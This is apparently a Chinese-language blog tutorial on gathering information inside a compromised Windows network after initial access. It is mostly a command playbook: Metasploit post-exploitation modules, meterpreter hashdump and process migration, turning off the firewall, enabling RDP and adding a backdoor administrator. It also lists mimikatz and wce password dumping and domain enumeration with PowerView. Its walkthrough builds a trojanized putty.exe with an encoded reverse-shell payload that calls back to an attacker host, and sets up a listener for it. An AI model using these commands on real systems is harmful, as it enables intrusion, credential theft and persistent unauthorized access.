内网渗透-内网信息收集

内网信息收集

文章目录

- 内网信息收集

- 前言

- msf模块中的信息收集

- msf反弹shell后的信息收集

- 内网信息收集

- 后记

前言

当我们进行外网信息收集,漏洞探测以及漏洞利用后,获得了主机的权限后,我们需要扩大渗透的战果时,这是我们就要进行内网的渗透了,内网渗透最重要的还是前期的信息收集的操作了,就是我们的内网信息收集了,信息收集需要收集什么内容,对后期的横向和纵向移动都有很大的帮助。接下来给大家总结一下内网渗透中的信息收集的模块内容。

msf模块中的信息收集

Msf模块

run post/

run post/windows/gather/

获取系统的分区情况

forensics(取证的模块)

run post/windows/gather/forensics/enum_drives

检测是否是虚拟机

run post/windows/gather/checkvm

靶机运行了哪些服务

run post/windows/gather/enum_services

安装了哪些应用

run post/windows/gather/enum_applications

是否有文件共享

run post/windows/gather/enum_shares

最近的操作

run post/windows/gather/dumplinks

安装了哪些补丁

run post/windows/gather/enum_patches

信息收集

scraper(是个脚本)

run scraper

收集完之后,会加载在指定文件

到文件中查看收集内容

cd /root/.msf4/log/scripts/

ls

cd scraper/

ls

cd 到指定的文件

ls

cat zhi.txt

显示乱码的话

chcp 65001

回到正常编码

run winenum

查看系统的路由,文件

msf反弹shell后的信息收集

MSF反弹shell

chcp 65001(返回的是utf-8的代码)

netsh advfirewall set allprofiles state off(关闭防火墙)

netsh advfirewall show allprofiles(查看所有配置)

shutdown -r -f -t 0(-f 强制重启),立即重启

看看3389端口

打开3389远程桌面

run post/windows/manage/enable_rdp

run getgui -e

利用该命令,在目标主机上添加用户

run getgui -u admin -p admin (设置密码是)

net localgroup adminstrators admin /add

(1)MSF信息收集

远程桌面连接

window(mstsce)

kali (rdesktop -u username -p password ip)

获取哈希值

查看远程桌面

screenshot

use espia

screengrab

screenshare

得到哈希值密码破解时权限不够

如何提高权限

pid迁移

- getpid

- ps 查进程,找NT SYSTEM的进程pid,svhost

- pid迁移,migrating pid

getuid

hashdump 获得哈希值

(2)凭证信息收集

window密码破解工具

- mimikatz

(在内存中获取的密码)

https://github.com/gentilkiwi/mimikatz/releases(win10下载网址)

在window下使用是需要管理员权限的

图片中是获得明文密码的语句

privilege::debug //提升权限

2.wce

wce.exe -w 获取明文密码(只适用于win7的低版本)

3.pwddump7

得到hash值后可以放到这个网站去进行破解得到明文

https://www.objectif-securite.ch/ophcrack

http://www.cmd5.com/Default.aspx

4.procdump(免查杀的功能)

内网信息收集

先查看是否存在域

查看网段(s扫描器)

s.exe syn 192.168.0.0 192.168.255.255 80

抓包分析网络流量(分析流量看网段)meterpreter 抓取目标机所在网络流量

看进程

tasklist

netstat -ano

netstat -lntp(linux)

systeminfo(查看补丁列表)

net share

net user 查看本机共享列表和课访问的域共享列表

net localgroup admininistrators

query user || qwinsta 查看在线用户

route print(查看路由)

arp -a(同一网段的缓存表)

关闭防火墙

netsh advfirewall set allprofiles state off(03以后)

net sh firewall show config(查看防火墙配置)

netsh(可用于端口转发,连接内网时用)

域环境信息收集

远程登录不安全,用msf反弹shell比较安全

whoami /all(查看SID域账号,用于后面的票据伪造)

net user /domain 域中的用户

net time /domain 查看域控

net group “Domain computer” /domain 查看域控制器组

nbtscan(扫描同一网段中有哪些主机)

net view /domain 查询域

net group “domain computers” /domain 查询所有与成员计算机列表

cls 清屏

net accounts /domain 获取域密码信息

域内管理员信息

net group “domain admins” /domain 查询域管理员用户

msf加载powershell脚本进行信息收集

msf中信息收集工具



在会话中输入run winenum

powersploit

ls

找到路径

cd Recon

回到会话中

load powershell

powershell_import 刚刚的Recon的路径/PowerView.ps1

加载成功

powershell_execute get-NetDomain 查看当前的域有哪些

powershell_execute get-NetUser 当前的用户

powershell_execute get-NetComputer 扫域名

powershell_execute get-NetProcess 进程

扫端口

powershell_import 刚刚的Recon的路径/Invoke-Portscan.ps1

powershell_execute invoke-portscan 192.168.8.1,192.168.8.200 -ports “21,22,80,445,139”

empire(域渗透,内网收集)(在kali中打开)

./empire

我在kali中给大家演示一下powershell中的powersploit脚本,进行信息收集

首先就是在msf中生成一个后门程序shell.exe

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.231.128 lport=4444 -x putty.exe -e x86/shikata_ga_nai -f exe -o shell.exe



将shell.exe上传到靶机中,点击回连shell,在kali中进行监听,在kali中打开msf,设置参数,进行监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.231.128

set lport 4444

run

进行一系列设置后,我们点击程序,发现返回了会话。





我们在kali中打开powersploit,找到这这个脚本,PowerView.ps1

找到这个路径

/usr/share/windows-resources/powersploit/Recon

/usr/share/windows-resources/powersploit/Recon/PowerView.ps1



在回到msf中加载powershell

load powershell

导入模块

powershell_import /usr/share/windows-resources/powersploit/Recon//Powerview.ps1

执行脚本

powershell_execute get-NetDomain

我这里由于是用我本机做的实验,可能拿到的权限不是很高,所以不能做下一步的收集,但是对于win7的机器还是可以进行信息收集的

我们进行端口扫描

导入模块

powershell_import /usr/share/windows-resources/powersploit/Recon/Invoke-Portscan.ps1

执行脚本

powershell_execute invoke-portscan 192.168.219.1,192.168.219.200 -ports “21,22,80,445,139”

端口扫描成功了。我们看看另外一个扫描方法吧。

run winenum

这里进行一系列自动化的信息收集,,将扫描结果输出到报告中,这里显示输出到以下文档中



/root/.msf4/logs/scripts/winenum/LAPTOP-5QFMU9N1_20220920.4003/LAPTOP-5QFMU9N1_20220920.4003.txt

我们进行查看文档

可能还是因为权限的问题,只能扫到这么多的信息了,但对于其他靶机来说,应该会有更全面的扫描结果的。

后记

内网的信息收集就讲解到这了,渗透的信息收集至关重要,对于后渗透阶段,有着举足轻重的作用,直接决定着后渗透阶段的战果如何。后面还有内网的代理穿透,以及横向移动,权限维持,痕迹清除等阶段,有时间,都会给大家总结的噢。